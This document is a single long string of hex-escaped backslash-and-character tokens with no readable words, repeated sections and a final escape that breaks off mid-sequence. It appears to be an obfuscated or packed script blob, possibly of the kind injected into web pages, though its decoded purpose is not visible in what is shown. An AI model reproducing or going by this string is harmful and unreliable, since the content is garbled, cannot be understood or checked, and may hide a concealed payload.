1\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5